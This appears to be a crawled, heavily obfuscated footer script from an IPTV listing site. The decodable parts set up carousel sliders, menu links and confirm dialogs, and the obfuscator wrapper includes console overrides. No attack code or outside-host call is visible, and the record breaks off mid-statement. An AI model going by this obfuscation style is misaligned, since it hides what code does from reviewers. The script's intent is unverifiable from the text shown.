o[b('0x1c')]===b('0x1df')?c[b('0x49')](o):c[b('0x185')](o)}()

--- FILE ---
content_type: application/javascript
request_url: http://iptv-list.info/js/footer.js
body_size: 22311
content:
(function(E,m){function E5(E,m,z,L){return p(z- -0x303,m);}function E4(E,m,z,L){return p(z-0x352,E);}var z=E();while(!![]){try{var L=parseInt(E4(0x443,0x4fd,0x503,0x5d3))/(-0x8*-0x3a5+0x13*-0x4f+0x21e*-0xb)*(-parseInt(E4(0x5b7,0x5bd,0x523,0x5b5))/(-0x26c9*-0x1+-0x41+-0x2686))+parseInt(E4(0x4ed,0x4e8,0x58a,0x635))/(0x2*0xcbb+-0xb36+-0xe3d)*(parseInt(E5(-0x2d8,-0x217,-0x1f1,-0x154))/(-0x206+0x1b67+0x2b*-0x97))+-parseInt(E5(-0x1f5,-0x118,-0x1e6,-0x21f))/(-0x1b05*0x1+0x1cf1+0x1*-0x1e7)*(parseInt(E5(-0xc6,-0xb3,-0xf6,-0x15b))/(0x256a+0x300+-0x2864))+-parseInt(E5(-0x18f,-0x226,-0x1c4,-0x200))/(-0x24*0x84+-0x2ec+0x1583)*(parseInt(E4(0x56c,0x4a9,0x51b,0x438))/(0x1a95+0x253f+0xaa2*-0x6))+-parseInt(E5(-0x13c,-0x1c3,-0x201,-0x296))/(-0xeda+0x2*-0x11c3+0x1bd*0x1d)*(-parseInt(E4(0x497,0x44b,0x528,0x511))/(-0x2220+-0xd99+0x2fc3))+-parseInt(E5(-0x136,-0x59,-0xa3,-0x65))/(0x104b*0x2+-0xb94+-0x14f7)+parseInt(E4(0x443,0x4a0,0x49a,0x3fd))/(0x3b*0x13+-0x1001+-0x6*-0x1f2);if(L===m)break;else z['push'](z['shift']());}catch(V){z['push'](z['shift']());}}}(T,-0x86339+-0x3b403+0x1*0x12b2cb),jQuery(document)[E6(0x4b0,0x466,0x43f,0x3fc)](function(a){var Y={'UApcm':E7(0x419,0x413,0x323,0x361)+E7(0x416,0x515,0x50b,0x430),'drpxa':function(f,d){return f(d);},'sMetj':E7(0x4d7,0x449,0x48b,0x472),'owFmP':function(f,d){return f+d;},'KimLZ':E7(0x4fd,0x484,0x43a,0x475)+E7(0x35d,0x2d1,0x3d9,0x3ba)+E8(0x4e0,0x4bf,0x4b4,0x56a)+E8(0x33e,0x3f0,0x3e3,0x4b4)+'nomy\x20menu-'+'item-objec'+E8(0x47e,0x4db,0x462,0x4fe)+E7(0x27c,0x402,0x350,0x356)+E7(0x454,0x32a,0x3b2,0x3a8)+'ef=\x22movies'+E8(0x3b3,0x3c1,0x37b,0x3a3),'sdgfG':E7(0x523,0x50e,0x55d,0x4aa)+E7(0x3d7,0x305,0x283,0x360),'OIJuC':function(f,d){return f===d;},'UUkcR':E7(0x27d,0x284,0x31b,0x345),'Vstft':E7(0x411,0x443,0x426,0x471),'bsste':E7(0x2e5,0x319,0x3a8,0x326),'shEKA':E7(0x3eb,0x385,0x3d4,0x3ce)+'s','NQgCY':'4|3|2|0|1','eIsaF':function(f,d){return f+d;},'UztTR':E7(0x54a,0x4b5,0x432,0x4ae),'jWeQH':function(f,d){return f(d);},'tYxdu':function(f,d){return f===d;},'bWuGC':E8(0x3ee,0x3c4,0x328,0x40e),'zjuTm':function(f,d){return f+d;},'GaBrE':function(f,d){return f+d;},'qHwqY':E8(0x5e1,0x57a,0x606,0x50d)+'nction()\x20','VzKUA':'{}.constru'+'ctor(\x22retu'+E7(0x3df,0x3e0,0x307,0x377)+'\x20)','QPlpL':function(f){return f();},'WEUAi':function(f,d){return f===d;},'AAzew':E8(0x58e,0x4b0,0x53a,0x3d8),'EchBd':E7(0x508,0x474,0x513,0x4b3)+'es','AOnXE':E8(0x596,0x57d,0x5d5,0x4a8),'UlUVw':function(f,d){return f(d);},'JidFj':E8(0x39c,0x486,0x4f2,0x420),'bDYaX':'#dt-season'+'s','JlKZH':function(f,d){return f!==d;},'deyhj':'ygERE','lSgjm':function(f,d){return f!==d;},'lHMsI':E8(0x339,0x3fc,0x46d,0x46a),'unTwn':E7(0x524,0x3f9,0x3d0,0x438)+E8(0x5d7,0x4f8,0x5cd,0x4f8),'nSHPD':function(f,d){return f+d;},'xkkvr':function(f,d){return f+d;},'NQmRC':function(f,d){return f+d;},'lFPKg':E7(0x4a4,0x49b,0x3f6,0x475)+E7(0x41d,0x381,0x3ea,0x3ba)+'\x20menu-item'+E7(0x302,0x270,0x2b6,0x30f)+E8(0x427,0x460,0x4e4,0x424)+E7(0x3dc,0x440,0x58c,0x4ad)+E8(0x4fa,0x4db,0x504,0x4c7)+'enu-item-4'+'503\x22><a\x20hr'+'ef=\x22series'+E8(0x374,0x3c1,0x399,0x49b),'exJYx':E8(0x377,0x444,0x451,0x48f)+'d','zNCWy':function(f,d){return f(d);},'fUKan':'jMeNj','CQNKH':'.prevf','DntQR':function(f,d){return f(d);},'nkMUg':E8(0x46d,0x3c9,0x475,0x2fe),'rERzY':function(f,d){return f(d);},'EkAgH':E8(0x56d,0x4f5,0x47b,0x570),'PAVAL':'.prev4','liytB':function(f,d){return f(d);},'llnvt':function(f,d){return f(d);},'QWvvz':function(f,d){return f(d);},'BikXM':E7(0x431,0x46c,0x3d6,0x4a6),'oYuVa':E8(0x401,0x41c,0x4aa,0x3be),'EGpxS':function(f,d){return f(d);},'VUdFN':'#slider-mo'+E7(0x2e1,0x3b0,0x3d5,0x35d),'JsqjA':'#slider-tv'+E8(0x38b,0x3c5,0x3c5,0x337),'gIGwz':'#slider-mo'+E8(0x522,0x43d,0x394,0x481)+'ws','INvkM':function(f,d){return f(d);},'NjEXF':E8(0x51d,0x4c7,0x5a4,0x426),'zSXNE':E8(0x56d,0x51d,0x57f,0x5a2)+'t'},l={};l[E7(0x487,0x4f1,0x3ab,0x459)]=0xdac,l[E8(0x4ba,0x3ed,0x3c3,0x48e)]=0x6,l[E7(0x38b,0x261,0x3e9,0x308)+'r']=!![],l['pagination']=![],l[E8(0x49d,0x50d,0x4d8,0x5f9)+'op']=[-0xcc5+-0x212f+0x32a3,0xbd2+-0x1*-0x17db+-0x33*0xb3],l[E7(0x479,0x427,0x488,0x42c)+E8(0x4bf,0x4c2,0x4f7,0x578)]=[-0xd9*0x13+-0x306+-0x1*-0x16f5,-0x90*-0xd+-0x91b+0x1cf],l[E8(0x54e,0x584,0x5f7,0x63e)+'t']=[0x1a74+0x16*0x68+0x2b3*-0xc,0x1730+-0x185c+0x12f],l[E7(0x57f,0x507,0x4fa,0x4a3)+'tSmall']=![],l['itemsMobil'+'e']=[-0xd*0x269+-0x1da*0x6+-0x4*-0xb14,0x4d*-0x4f+-0x12e0+0x2*0x1553],Y[E7(0x384,0x515,0x4bf,0x464)](a,Y[E7(0x524,0x3ea,0x3a0,0x480)])['owlCarouse'+'l'](l),Y['UlUVw'](a,E8(0x480,0x521,0x4a1,0x607))['click'](function(){function EE(E,m,z,L){return E7(E-0xb5,m-0xf4,z,E-0x2b);}function E9(E,m,z,L){return E8(E-0x137,m- -0x6a1,z-0x141,L);}a(Y[E9(-0x188,-0x140,-0xe8,-0x109)])[E9(-0x303,-0x289,-0x257,-0x271)]('owl.next');}),Y['jWeQH'](a,Y[E7(0x43a,0x333,0x394,0x357)])[E7(0x436,0x34e,0x358,0x412)](function(){function Ez(E,m,z,L){return E7(E-0xd,m-0x53,E,m-0x90);}function Em(E,m,z,L){return E8(E-0x3,m- -0x115,z-0x173,z);}Y[Em(0x3d1,0x3db,0x3d6,0x437)](a,Y['UApcm'])[Ez(0x388,0x3c7,0x311,0x322)](Y['sMetj']);});var i={};i[E7(0x520,0x4da,0x51b,0x459)]=![],i[E8(0x439,0x3ed,0x448,0x45d)]=0x6,i[E8(0x43f,0x3e9,0x366,0x4af)+'r']=!![],i['pagination']=![],i['itemsDeskt'+'op']=[-0x1c85+-0xc*0x2a+-0x8cb*-0x4,-0x1df3+0x4*0x161+0xc3a*0x2],i[E8(0x426,0x50d,0x583,0x47d)+E7(0x46d,0x318,0x4c1,0x3e1)]=[0x15d3+-0x1*0x196d+-0x13d*-0x6,0x9b6+0x2647+-0x2ff8],i['itemsTable'+'t']=[0x2*-0x35+0x2a4*-0x4+0xdfa,-0x21b3+-0x3*-0xcb9+-0x474],i['itemsTable'+E8(0x356,0x432,0x457,0x3f4)]=![],i['itemsMobil'+'e']=[-0x2075+-0x1c37+0x3e8b,-0x2b6*0xc+-0x27a*-0xb+0x54d],Y[E8(0x3c6,0x3e7,0x4d2,0x307)](a,Y[E8(0x46c,0x501,0x552,0x54f)])[E7(0x2be,0x3b5,0x46c,0x3a0)+'l'](i),Y['DntQR'](a,E8(0x478,0x4a8,0x462,0x3c5))[E7(0x3af,0x386,0x36c,0x412)](function(){function EL(E,m,z,L){return E8(E-0x76,m- -0x672,z-0x10e,E);}function ET(E,m,z,L){return E8(E-0x196,z-0x0,z-0x1cd,L);}var f={'YPZPg':EL(-0x210,-0x21d,-0x29a,-0x1aa)+ET(0x5b1,0x4fb,0x4f1,0x4c4)+'obile','FtpIK':function(d,M){function Ep(E,m,z,L){return ET(E-0x1e2,m-0x1df,L- -0x141,E);}return Y[Ep(0x29e,0x247,0x387,0x2b8)](d,M);},'xYFzG':Y['KimLZ'],'bcvLT':EL(-0x2b0,-0x22e,-0x27b,-0x16c)+'d','hlhfB':Y['sdgfG']};Y[EL(-0x10f,-0x12a,-0xcc,-0x1e1)]('NntqO',Y[ET(0x426,0x3d9,0x45f,0x3a6)])?O(f[EL(-0x128,-0x1a7,-0x126,-0x111)])[ET(0x39b,0x3fe,0x440,0x408)](f['FtpIK'](f[ET(0x385,0x3b0,0x3d1,0x316)](f[ET(0x310,0x404,0x3d1,0x34b)](f[EL(-0x1bd,-0x2a1,-0x354,-0x1e1)](f[ET(0x626,0x57d,0x597,0x4ff)],X[f[ET(0x3f4,0x481,0x445,0x371)]]),'\x22>'),v[f[EL(-0xfd,-0x169,-0x15e,-0x183)]]),EL(-0x1ef,-0x1bd,-0x17a,-0x272))):Y[ET(0x4e6,0x520,0x4f0,0x59d)](a,Y[ET(0x52b,0x49f,0x501,0x532)])[EL(-0x2e2,-0x25a,-0x30b,-0x24b)](Y[EL(-0x1c6,-0x255,-0x1e2,-0x243)]);}),Y['zNCWy'](a,Y['nkMUg'])[E8(0x4f3,0x4f3,0x55b,0x55a)](function(){function EK(E,m,z,L){return E7(E-0xa6,m-0x9,m,E- -0x11e);}function EV(E,m,z,L){return E7(E-0xd7,m-0x25,z,m- -0x154);}a(Y['Vstft'])[EV(0x155,0x1e3,0x238,0xfd)](Y[EV(0xed,0x1ab,0x111,0xfd)]);});var H={};H['autoPlay']=![],H['items']=0x6,H[E7(0x236,0x2c5,0x367,0x308)+'r']=!![],H[E8(0x4ed,0x49d,0x582,0x4f2)]=![],H[E8(0x4e6,0x50d,0x4aa,0x47d)+'op']=[-0x9b*-0x10+-0x1203+0xd02,-0xdc*0x1d+0x25a8+-0xcb7],H['itemsDeskt'+E8(0x58c,0x4c2,0x4b0,0x51c)]=[0x508+0x1*0x1ef+-0x323,-0x10a7*-0x1+-0x13cb+0x329],H[E7(0x4e6,0x54f,0x426,0x4a3)+'t']=[0x10d7+0x30e+-0x361*0x5,-0x89f+0x560*0x4+-0x1*0xcdd],H[E7(0x3ff,0x492,0x51f,0x4a3)+'tSmall']=![],H[E8(0x53a,0x500,0x56a,0x43f)+'e']=[0x41*-0x2c+0x1242+0xf*-0x59,-0x3f8*0x2+0x18f4+0x1101*-0x1],Y['rERzY'](a,Y[E8(0x56b,0x53b,0x4d6,0x625)])[E7(0x44e,0x309,0x2e9,0x3a0)+'l'](H),a(Y[E7(0x38d,0x2f1,0x2f5,0x3d8)])[E7(0x45b,0x348,0x3f6,0x412)](function(){function Eo(E,m,z,L){return E8(E-0x2a,L- -0x660,z-0xd2,m);}function EN(E,m,z,L){return E8(E-0x60,z-0x72,z-0x5b,m);}Y[EN(0x57a,0x60b,0x562,0x626)](a,Y[Eo(-0x1ef,-0x1c8,-0x102,-0x125)])[EN(0x4f5,0x41f,0x48a,0x48d)]('owl.next');}),a(Y[E8(0x432,0x518,0x4c4,0x522)])[E7(0x40f,0x487,0x3dc,0x412)](function(){function EY(E,m,z,L){return E8(E-0x1b6,m- -0x14b,z-0x2f,E);}var f={'lQwsI':Y['NQgCY'],'tlOlj':function(d,M){function Ea(E,m,z,L){return p(z-0x78,E);}return Y[Ea(0xa8,0xc5,0x194,0x10a)](d,M);}};function El(E,m,z,L){return E7(E-0x17f,m-0x153,m,z- -0x3ad);}if(Y[EY(0x353,0x356,0x37d,0x29a)]===EY(0x32a,0x358,0x40b,0x2ef)){var M=f['lQwsI']['split']('|'),b=-0x1*-0x1643+0x152b+-0x2b6e;while(!![]){switch(M[b++]){case'0':var u=R[El(0x55,0x154,0x89,0x4)+'r']();continue;case'1':return f['tlOlj'](f[EY(0x323,0x31a,0x383,0x395)](f[El(0x8f,-0xbc,-0x29,-0x39)](f['tlOlj'](C,'-'),S),'-'),u);case'2':var S=f['tlOlj'](R['getMonth'](),0x1*-0x9fa+0x1277+-0x87c);continue;case'3':var C=R[EY(0x345,0x403,0x4c0,0x4b3)]();continue;case'4':var R=new H(O*(0x7*0x1a5+0x81f+-0xfba));continue;}break;}}else Y[El(-0x34,-0x33,0xb7,0x23)](a,Y[EY(0x49a,0x3f0,0x49d,0x394)])[EY(0x30d,0x2cd,0x305,0x240)](Y[EY(0x2ed,0x295,0x2b2,0x261)]);});function E8(E,m,z,L){return E6(E-0x1f,L,m- -0x1e,L-0x158);}var O={};function E7(E,m,z,L){return E6(E-0x108,z,L- -0xff,L-0x157);}O['autoPlay']=![],O[E8(0x43b,0x49d,0x55f,0x494)]=![],O['items']=0x4,O['stopOnHove'+'r']=!![],O[E8(0x45c,0x50d,0x59d,0x5c4)+'op']=[-0xddb+0x48e*-0x8+-0x91*-0x5f,0x24d1+0x1*-0x1b86+0x1b*-0x58],O[E8(0x5b7,0x50d,0x55b,0x5dc)+E8(0x544,0x4c2,0x4e9,0x50f)]=[-0x35*0x6d+0x13ad+0x5d2,0x593*-0x1+-0x97d+0xf13*0x1],O[E7(0x49f,0x4fb,0x3e3,0x4a3)+'t']=[0x18*0x26+-0x1f23*0x1+-0x1d87*-0x1,0x9f5*-0x2+-0x25a4+-0x3990*-0x1],O[E8(0x470,0x500,0x547,0x56b)+'e']=[-0xa52+-0x1*-0x15d9+-0xa47,-0x1907*-0x1+-0x2*-0x2d1+-0x28e*0xc],Y[E8(0x563,0x583,0x609,0x5e7)](a,E8(0x633,0x594,0x555,0x592)+'es')['owlCarouse'+'l'](O),a(E8(0x4ff,0x48e,0x3ee,0x4b7))['click'](function(){function EH(E,m,z,L){return E8(E-0x49,m- -0x54c,z-0xa5,z);}function Ei(E,m,z,L){return E7(E-0x1ea,m-0x1b2,z,L- -0x395);}if(Y[Ei(0x39,0x12e,0x17d,0x10a)](Y[Ei(-0x47,-0x2d,0x2d,0x8d)],Y[Ei(-0x14,0x13a,0xe0,0x8d)]))a(Ei(0x120,0x178,0x41,0x11e)+'es')['trigger'](Y[Ei(-0x4b,-0xf4,-0x71,-0x59)]);else{var d=L[Ei(0x53,-0x60,-0xcb,0xc)](V,arguments);return K=null,d;}}),Y['llnvt'](a,E8(0x434,0x48d,0x512,0x4f6))[E8(0x4d3,0x4f3,0x580,0x505)](function(){function EO(E,m,z,L){return E7(E-0x162,m-0x100,L,E- -0x565);}function EX(E,m,z,L){return E8(E-0x17d,L-0x11,z-0x187,m);}if(Y[EO(-0xfb,-0x16a,-0x62,-0xff)](Y[EX(0x488,0x3fa,0x5bc,0x4d2)],Y[EX(0x41e,0x3e8,0x578,0x4d2)]))a(Y[EX(0x60f,0x57d,0x4fb,0x578)])[EX(0x409,0x39d,0x42a,0x429)](Y['sMetj']);else{var d=YJgaaE[EX(0x490,0x421,0x438,0x501)](z,YJgaaE[EO(-0x105,-0x133,-0xe5,-0x67)](YJgaaE[EX(0x472,0x3e0,0x3ef,0x41a)](YJgaaE[EO(-0x1f9,-0x220,-0x1e3,-0x1fb)],YJgaaE[EX(0x512,0x509,0x574,0x48b)]),');'));L=YJgaaE[EX(0x60b,0x5cb,0x572,0x533)](d);}});var X={};X[E8(0x456,0x53a,0x5b5,0x49b)]=![],X['items']=0x6,X[E7(0x37c,0x3da,0x25f,0x308)+'r']=!![],X['pagination']=![],X[E7(0x416,0x382,0x356,0x42c)+'op']=[0x23b9+0x16ac+-0x35b6,0x14*0xbf+0x6e4+-0x7*0x31d],X['itemsDeskt'+E8(0x3f0,0x4c2,0x402,0x464)]=[-0x114f+-0x306*-0xb+-0xc1f,0x2626+0x111+-0x2732],X[E7(0x410,0x52d,0x4d1,0x4a3)+'t']=[0x844+0xf3*-0x10+0x9ec,-0xa2d+-0x8fc+0x132d*0x1],X[E8(0x592,0x584,0x604,0x542)+E8(0x503,0x432,0x3fd,0x468)]=![],X[E7(0x474,0x4b3,0x50a,0x41f)+'e']=[0x763*0x1+-0xdca+0x846,0x1bea+0x1*0x127d+0x4*-0xb99],Y['DntQR'](a,Y[E8(0x41b,0x436,0x366,0x50f)])['owlCarouse'+'l'](X),Y['QWvvz'](a,Y[E8(0x58d,0x54a,0x5f2,0x46f)])['click'](function(){function EJ(E,m,z,L){return E8(E-0x19b,m- -0x1a5,z-0x16f,z);}function Ev(E,m,z,L){return E8(E-0x60,z- -0x2db,z-0x180,E);}Ev(0xa4,0xe5,0xec,0x7d)!==Y[EJ(0x2fb,0x282,0x281,0x36b)]?Y['jWeQH'](a,EJ(0x39a,0x389,0x345,0x2a9)+'s')['trigger'](Y[Ev(0x66,0x1c4,0x142,0x6f)]):Y[Ev(0x2b5,0x28e,0x215,0x174)](i,EJ(0x324,0x29d,0x372,0x200)+EJ(0x35a,0x36c,0x3ee,0x3b2))[EJ(0x1ce,0x273,0x1b9,0x1ab)](Y[Ev(0x184,0xcc,0x142,0x1ac)]);}),a(Y[E8(0x444,0x46c,0x397,0x525)])[E8(0x503,0x4f3,0x57a,0x573)](function(){function Ef(E,m,z,L){return E8(E-0x5c,L- -0x680,z-0xba,m);}function EF(E,m,z,L){return E8(E-0x1da,E- -0x35f,z-0xb6,m);}Y[EF(0x1e9,0x294,0x279,0x1be)](Y[EF(0x1e5,0x161,0x285,0x22d)],Y[EF(0x1e5,0x12e,0x18d,0x1f3)])?Y['UlUVw'](a,Y['bDYaX'])['trigger']('owl.prev'):Y[Ef(-0x334,-0x20e,-0x25a,-0x299)](i,Y[Ef(-0x1e9,-0xd2,-0x190,-0x145)])[EF(0xb9,0x188,0xb5,0x35)](Y[EF(0x81,0xa5,0x108,0xb3)]);});var v={};v[E8(0x4ac,0x53a,0x502,0x4cc)]=![],v['items']=0x3,v[E7(0x3a9,0x24f,0x2be,0x308)+'r']=!![],v[E7(0x438,0x350,0x370,0x3bc)]=!![],v[E8(0x534,0x50d,0x4ea,0x42e)+'op']=[-0xdcf+0x890+-0x9ee*-0x1,0x1550+-0x237e+0xe30],v['itemsDeskt'+'opSmall']=[0x1fba+0x19ed+-0x35d3,0xe74+0x19cc+-0x283e],v[E7(0x543,0x3e5,0x3bd,0x4a3)+'t']=[0x449+-0x19aa+0x1861,0x13dc+0x1762+0x2b3c*-0x1],v[E8(0x4cc,0x584,0x4d9,0x644)+E7(0x403,0x35a,0x389,0x351)]=[-0x6e4+-0x1b4f+0x248b,-0x8*0x1d+-0x238b+0x123a*0x2],v['itemsMobil'+'e']=[0x16e6+0xf9e*-0x1+-0x569,-0x12*-0x1f4+-0x21cc+0x1*-0x15b],Y['EGpxS'](a,Y[E8(0x5af,0x4ea,0x5d2,0x534)])['owlCarouse'+'l'](v);var J={};J[E7(0x494,0x381,0x48f,0x459)]=![],J[E8(0x47b,0x3ed,0x49b,0x347)]=0x3,J[E7(0x3b5,0x388,0x22b,0x308)+'r']=!![],J[E8(0x3e0,0x49d,0x551,0x45e)]=!![],J[E8(0x598,0x50d,0x4e5,0x5c0)+'op']=[0xc1*0xc+0x7d*-0x1+-0x1f0*0x2,-0x32*0xa7+0x2*0x531+0x163e],J['itemsDeskt'+E8(0x55f,0x4c2,0x3e5,0x547)]=[-0x16*-0x107+-0x887+-0xa3f,-0x2656+-0x1*0x21f5+0x1*0x484d],J[E7(0x3e4,0x402,0x464,0x4a3)+'t']=[0x219f+0xf89*0x1+0x698*-0x7,-0x1e25+-0x7a+0x1ea1],J[E7(0x41e,0x3d2,0x423,0x4a3)+'tSmall']=[0x1*-0xac5+0x2*0xe3b+-0xf59,-0xb82*0x1+0x1206+-0x683],J[E8(0x4bd,0x500,0x53c,0x437)+'e']=[0x1d97+-0x14*0x94+-0x178*0xb,0x66b*-0x5+-0x20cd+-0x1*-0x40e5],Y[E8(0x5dd,0x583,0x4a8,0x4cf)](a,Y[E7(0x3dc,0x4a5,0x3b5,0x439)])[E7(0x3e6,0x2f7,0x487,0x3a0)+'l'](J);var F={};F['autoPlay']=![],F[E7(0x24b,0x3ef,0x299,0x30c)]=0x3,F[E7(0x32c,0x278,0x27c,0x308)+'r']=!![],F[E8(0x440,0x49d,0x456,0x3f1)]=!![],F['itemsDeskt'+'op']=[0xba7*-0x3+0x1fb7+0x7ed,0x1*0xfa7+0x2021*0x1+-0x2fc6],F[E7(0x4c7,0x3c0,0x490,0x42c)+E7(0x4ad,0x495,0x3a8,0x3e1)]=[0x1635+-0x409*-0x1+0x13*-0x12e,-0x5*-0xda+-0x1b1c+0x16dc],F[E8(0x57d,0x584,0x636,0x4cf)+'t']=[0x1*0xe57+0x1*-0x241+-0x916*0x1,0x11ca+-0x6f+-0x1159],F[E7(0x3e5,0x587,0x51b,0x4a3)+E7(0x3d6,0x437,0x3cb,0x351)]=[0x2c*0x59+0x21b0+-0x2ea4,0xdbd+-0x5bf*-0x2+-0x193a],F[E8(0x56c,0x500,0x461,0x5bf)+'e']=[-0x53*0xa+0x1807+-0x12ea,-0x53*-0x51+0x2*-0x427+0x47d*-0x4],a(Y['gIGwz'])['owlCarouse'+'l'](F),Y[E7(0x407,0x3ef,0x384,0x3e8)](a,Y[E8(0x56b,0x490,0x3ab,0x4c9)])['click'](function(f){function Ed(E,m,z,L){return E8(E-0x17c,E- -0x63,z-0x9c,m);}function EM(E,m,z,L){return E7(E-0x183,m-0x52,m,z- -0x578);}if(Y[Ed(0x4a9,0x3fe,0x422,0x4d6)](Y['deyhj'],Y[Ed(0x527,0x5ec,0x463,0x598)])){if(V){var M=a[Ed(0x41f,0x4a8,0x477,0x4f0)](Y,arguments);return l=null,M;}}else{if(!confirm(dtGonza[EM(-0x182,-0x262,-0x203,-0x1cd)])){if(Y[Ed(0x532,0x4df,0x57c,0x5dc)](Ed(0x399,0x3e3,0x462,0x2b4),Y[Ed(0x4e9,0x4f6,0x52e,0x4a2)])){var b=a[EM(-0x2bd,-0x271,-0x1ff,-0x113)+'r'][Ed(0x511,0x492,0x5cc,0x481)][Ed(0x506,0x46d,0x53c,0x47f)](Y),u=l[i],S=H[u]||b;b[EM(-0x136,-0x19d,-0x113,-0xee)]=O['bind'](X),b['toString']=S[Ed(0x50f,0x442,0x43b,0x5ce)]['bind'](S),v[u]=b;}else f[Ed(0x49a,0x51d,0x562,0x583)+EM(-0x263,-0x2b7,-0x261,-0x2c1)]();}}}),a(Y[E8(0x5af,0x504,0x569,0x566)])[E8(0x598,0x4f3,0x4f3,0x4cf)](function(f){function Eb(E,m,z,L){return E7(E-0x1a4,m-0x64,L,m-0x1bb);}function Eu(E,m,z,L){return E8(E-0x7d,z-0x96,z-0xdc,L);}!Y['zNCWy'](confirm,dtGonza[Eb(0x463,0x4cb,0x57f,0x423)+'ontent'])&&(Y[Eb(0x694,0x62a,0x6af,0x62f)]===Y['fUKan']?f[Eb(0x559,0x5d7,0x643,0x649)+'ault']():O(Y['unTwn'])[Eb(0x56e,0x51a,0x4dc,0x4e3)](Y[Eu(0x547,0x4ea,0x4a3,0x4c0)](Y[Eb(0x4a7,0x4d3,0x573,0x49e)](Y[Eu(0x418,0x42b,0x4be,0x462)](Y[Eu(0x578,0x60e,0x61f,0x639)](Y['lFPKg'],X[Y['exJYx']]),'\x22>'),v[Y[Eu(0x582,0x48b,0x49c,0x442)]]),Eu(0x515,0x4ce,0x54b,0x476))));});}),(function(V,K,N,o,a,Y,l){var i={'nFicF':'GYrWj','xdUZG':function(J,F){return J(F);},'MHXWs':function(J,F){return J(F);},'cASby':'.live-cate'+ES(0x259,0x317,0x313,0x2d5),'PNwWY':function(J,F){return J+F;},'DIMjN':function(J,F){return J+F;},'VZqwI':EC(-0xd4,-0xe4,-0xf7,-0x14e)+ES(0x2fd,0x238,0x266,0x353)+'\x20menu-item'+EC(-0x2be,-0x2c7,-0x25d,-0x1cd)+'nomy\x20menu-'+'item-objec'+ES(0x33d,0x2d1,0x2c3,0x2d3)+EC(-0x1b0,-0x20a,-0x216,-0x210)+EC(-0x149,-0x1f4,-0x1c4,-0x296)+EC(-0x200,-0x107,-0x179,-0x1d0)+'d=','sAXBv':EC(-0x129,-0x16c,-0xc2,-0xf1)+EC(-0x1a8,-0x2d7,-0x20c,-0x1fe),'EMNpD':'</a></li>','oRmgh':ES(0x3e4,0x497,0x3b9,0x372)+'+$','JNpiU':function(J,F){return J==F;},'roQOU':EC(-0x114,-0x218,-0x1bc,-0x1e6)+ES(0x2c4,0x304,0x355,0x239),'TjyuF':EC(-0x20f,-0x10c,-0x178,-0x18b),'OGlIy':ES(0x345,0x2c2,0x2cc,0x329),'HXiBL':ES(0x258,0x2cb,0x1ef,0x1e7),'JuiOZ':ES(0x293,0x279,0x262,0x2e3),'KQebm':ES(0x3ea,0x392,0x38f,0x47a)+'iveCode','ZjbOf':ES(0x27c,0x345,0x28f,0x222),'pTUmQ':'pwd','byric':EC(-0x10c,-0x7c,-0xe7,-0x11e),'bcjvo':EC(-0xa5,-0x2f,-0xfe,-0xc2),'mllpp':ES(0x237,0x31c,0x222,0x246),'bNVer':EC(-0x59,-0x10d,-0xba,-0x174),'zHqYw':function(J,F){return J+F;},'qEDxb':ES(0x397,0x411,0x2b3,0x3d1)+ES(0x2d6,0x3a8,0x26b,0x268)+ES(0x2ea,0x2d2,0x39e,0x28f)+ES(0x296,0x23c,0x30d,0x1cc)+ES(0x389,0x38e,0x467,0x357)+'>','nfrOQ':function(J,F){return J!==F;},'jpgSP':'amvSN','NvklG':function(J,F){return J(F);},'DWQds':ES(0x3f6,0x3f4,0x4a5,0x3e4)+'es','hRyvK':ES(0x269,0x1a0,0x321,0x1af),'DrfXO':'kBRVg','ZvqEG':ES(0x276,0x286,0x280,0x1fa),'OOVIm':EC(-0xa5,-0x176,-0xc8,-0xde),'nuKfR':function(J,F){return J+F;},'eTjVJ':ES(0x3a0,0x3ad,0x379,0x37d)+EC(-0x140,-0x23a,-0x1e3,-0x2ab)+EC(-0x1d6,-0x1b9,-0x1f5,-0x155)+'\x20)','kZOqD':function(J){return J();},'ttDGi':'warn','HCGVV':ES(0x3b9,0x372,0x302,0x2d5),'MlEok':EC(-0x160,-0xf9,-0x128,-0x176),'IzPZB':ES(0x3a9,0x470,0x3ca,0x415),'BJPhj':EC(-0x161,-0x167,-0x23b,-0x1a7),'qVgew':function(J,F){return J<F;},'MEOvP':'1|3|5|2|0|'+'4','pSFiT':function(J,F,M){return J(F,M);},'MkaTn':function(J){return J();},'ZviOi':function(J,F,M){return J(F,M);},'ArfbX':function(J){return J();}};function EC(E,m,z,L){return E6(E-0xf5,m,z- -0x66b,L-0x141);}var H=(function(){function Ey(E,m,z,L){return ES(z- -0x2df,m-0x8,z-0xf5,m);}var J={'evJZB':function(M,u){return M!==u;},'SuLhl':i[ER(0x6e,0x10e,0x2a,0xaf)],'LhQXx':function(M,u){function EI(E,m,z,L){return ER(E,m-0xc5,z-0x172,z- -0x68);}return i[EI(-0x68,-0x134,-0xe3,-0x98)](M,u);},'mvrYB':Ey(-0x2b,0x159,0xb1,0xc0)+'s'},F=!![];function ER(E,m,z,L){return EC(E-0x1f4,E,L-0x1ec,L-0xc2);}return function(M,u){function En(E,m,z,L){return ER(L,m-0xf2,z-0xea,z- -0x90);}var S={'ZSEFS':function(R,I){function EP(E,m,z,L){return p(m- -0x17c,E);}return J[EP(0xbe,0x134,0x126,0x7d)](R,I);},'yfUEQ':J[En(-0xf,0x24,-0xa3,-0x10b)]},C=F?function(){function Eg(E,m,z,L){return En(E-0x54,m-0x17,z-0x5d2,E);}function Ee(E,m,z,L){return En(E-0xfe,m-0x13,m-0x45b,z);}if(u){if(J['evJZB'](J[Eg(0x6e3,0x57e,0x620,0x70a)],J[Eg(0x5a8,0x5a8,0x620,0x6fc)]))S['ZSEFS'](X,S[Ee(0x46b,0x434,0x420,0x508)])[Eg(0x4ae,0x4b8,0x4f9,0x5bc)](Ee(0x46d,0x4bd,0x3e7,0x3d6));else{var R=u['apply'](M,arguments);return u=null,R;}}}:function(){};return F=![],C;};}()),O=i[ES(0x3bf,0x354,0x3d6,0x31c)](H,this,function(){function EG(E,m,z,L){return ES(L-0x2bb,m-0x1bf,z-0x111,m);}function EQ(E,m,z,L){return EC(E-0x115,L,m-0x62f,L-0x2c);}if(EG(0x618,0x5af,0x57a,0x617)===EQ(0x3ea,0x42e,0x426,0x48f))i[EG(0x6fd,0x6e3,0x702,0x6ae)](H,i[EQ(0x427,0x448,0x494,0x440)])['append'](i[EQ(0x4a0,0x3ed,0x460,0x452)](i[EQ(0x577,0x494,0x563,0x474)](i[EG(0x4f9,0x55b,0x57f,0x5cf)](i['PNwWY'](i[EQ(0x506,0x450,0x4dc,0x44d)],V[EG(0x484,0x49d,0x515,0x561)+'d']),'\x22>'),K[i['sAXBv']]),i[EQ(0x575,0x4fe,0x47a,0x588)]));else return 